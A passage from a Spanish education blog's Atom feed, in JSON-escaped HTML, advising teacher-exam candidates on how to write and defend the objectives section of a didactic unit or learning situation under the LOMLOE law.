arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"color: #2b00fe; font-family: arial;\"\u003ELOS OBJETIVOS EN LA LEGISLACIÓN LOMLOE\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EComo hemos explicado aquí,\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E, de una manera u otra tendrías que introducir las situaciones de aprendizaje\u0026nbsp;\u0026nbsp;(en ese artículo puedes ver cómo, con todas las opciones, mi sugerencia es que acabemos hablando de situaciones de aprendizaje si programamos para LOMLOE).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAntes de entrar en materia y explicar qué escribir en el documento, debes leer la entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2022\/12\/objetivos-programacion-didactica.html\"\u003EOBJETIVOS en la programación didáctica\u003C\/a\u003E, lectura que te ayudará a saber cómo completar primero tu programación y luego cada una de las unidades didácticas o situaciones de aprendizaje. Te recomiendo que la leas con independencia de si estas en una oposición de estabilización y no tienes que elaborar la programación didáctica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en los objetivos?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar todos los objetivos que vamos conseguir en cada unidad didáctica\/situación de aprendizaje.\u0026nbsp;\u003Cb\u003ESi has leído la entrada que te acabo de comentar, verás que hay dos niveles de objetivos\u003C\/b\u003E, por lo que\u0026nbsp;\u003Cb\u003Econcretaremos para cada situación de aprendizaje\/unidad didácticas cuántos objetivos conseguimos de cada nivel.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ENIVEL 1. Los objetivos generales de la etapa (Bachillerato o ESO)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ERecuerda que son los objetivos que tenemos que conseguir entre todas las materias en cada etapa.\u003C\/b\u003E\u0026nbsp;Vienen indicados en la LOMLOE para cada etapa:\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara la ESO. El artículo\u0026nbsp;Artículo 23 de la LOMLOE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara BACHILLERATO.\u0026nbsp;Artículo 33 de la LOMLOE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003EEn el documento de situación de aprendizaje\/unidad didáctica debo indicar los objetivos generales de la etapa a los que voy a contribuir.\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ENIVEL 2. Los objetivos de aprendizaje de la propia situación\/unidad\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ERecuerda que son de elaboración propia.\u003C\/b\u003E\u0026nbsp;Son los objetivos específicos de cada Unidad Didáctica\/situación de aprendizaje. La pregunta del millón, ¿cuántos objetivos pongo por Unidad\/situación? Hay libertad para esto, pero yo creo que de 5 a 7 objetivos son suficientes. Luego los vas a tener que explicar en la defensa, así que no te compliques las vida con una lista interminable.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor tanto, en el documento debo reflejar todos estos objetivos propios de la unidad\/situación de aprendizaje\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-family: arial;\"\u003E.\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para redactar estos objetivos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E¿Cómo\u0026nbsp;defenderlo\u0026nbsp;el día de la exposición?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ENuevamente yo recomiendo 3 seguir sencillos pasos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPASO 1: DEFINIR QUÉ SON LOS OBJETIVOS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EYa lo hemos hecho en la programación, pero no está más recordarlo. Además, me sirve de introducción del apartado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESegún el RD 217\/2022 y el RD 243\/2022 de enseñanzas mínimas de la Educación Secundaria Obligatoria y del Bachillerato, en su Artículo 2 Definiciones, indica:\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E“Los objetivos son los logros que se espera que el alumnado haya alcanzado al finalizar la etapa y cuya consecución está vinculada a la adquisición de las competencias clave”.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECon esta sencilla explicación y recordando que hay 2 niveles, es suficiente para introducir el punto y pasar al \"meollo\" de la cuestión.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 2: EXPLICAR QUÉ OBJETIVOS CONSIGO Y CÓMO LO HAGO.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003ETenemos que ir explicando los objetivos que conseguimos, tanto de la etapa como los de la unidad\/situación. Lo lógico explicar primero qué objetivos de la etapa consigo y cómo lo hago, y luego hacer lo mismo con los objetivos de la unidad\/situación. Ojo, que los objetivos los tienen delante, y te los tienes que saber de memoria (para eso tienes tu hora de encerrona).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAquí tenemos muchas opciones para explicar cómo consigo los objetivos. Por supuesto no hay tiempo para centrarnos en cada de ellos con detalle, pero es oportuno dar una “pincelada” de cómo voy a trabajar,\u0026nbsp;\u003C\/b\u003Epara que\u0026nbsp;tribunal vea claramente que tengo bien clarito cómo voy a conseguir cada objetivo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003ESé inteligente y no lo expliques como lo hace todo el mundo.\u0026nbsp; DIFERENCIACIÓN.\u0026nbsp;\u003C\/u\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 3: RELACIONAR LAS COMPETENCIAS Y LOS\u0026nbsp; OBJETIVOS\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003E\u003Cbr \/\u003ELa relación entre todos los elementos de la unidad: el cáliz dorado.\u003C\/u\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi recuerdas, en la entrada de las competencias, recomendaba dejar apuntadas en la pizarra las competencias que iba a trabajar en la unidad. Ahora es el momento de indicar\u0026nbsp;\u003Cb\u003Ecómo están relacionados los objetivos y las competencias, es decir, cómo al conseguir el objetivo X e Y, estamos desarrollando la competencia Z.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe nuevo, es una manera genial de acabar el apartado. He\u0026nbsp;definido los objetivos, he concretado cuáles voy a conseguir en esta unidad didáctica, cómo voy a hacerlo exactamente, y además los he relacionado con el apartado anterior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EEl tribunal está empezando a pillar la clase de profesor que eres. Lo tienes todo atado y bien atado. Y esto solo acaba de empezar. Ahora tienes toda la atención del tribunal, agárrense que vienen curvas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez vistas las competencias, vamos pasar a los CONTENIDOS \/ SABERES dentro de nuestra a\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7760640343907180251"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7760640343907180251"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html","title":"Los objetivos en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyUsrkc98Jxek-InNBX4AJtkZwzGniQgR4OsKlhrlOjh439j6bVRKElmFCZEbayRJIETdJlRgeBi-3CPT2hmnu7qWMNOHX-7HJ6mhVDs_oqdqaREko1bhcsGLbkb-0IlpkV7pR2u3v-gjJ\/s72-c\/OBJETIVOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2018316051200738352"},"published":{"$t":"2026-01-06T15:52:00.001+01:00"},"updated":{"$t":"2026-01-07T11:12:37.107+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Las competencias en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcB7cw1SHAz-MIglpEyvcM3u7tkrfaj7o6DIQ7AOm1ru9U2mecVqEe_s_J4gzEnnIVW8iAFdEXN_uV4KbUgH6qZ6BbjNUtc8I3-sgzwkONW6Rgq4tTnIzj9Fk_WhtYq20cZj58weUEUy3J\/s1600\/COMPETENCIAS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Cimg alt=\"COMPETENCIAS CLAVE UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcB7cw1SHAz-MIglpEyvcM3u7tkrfaj7o6DIQ7AOm1ru9U2mecVqEe_s_J4gzEnnIVW8iAFdEXN_uV4KbUgH6qZ6BbjNUtc8I3-sgzwkONW6Rgq4tTnIzj9Fk_WhtYq20cZj58weUEUy3J\/s640\/COMPETENCIAS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"COMPETENCIAS CLAVE UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cb\u003EACTUALIZADO ENERO 2026\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: 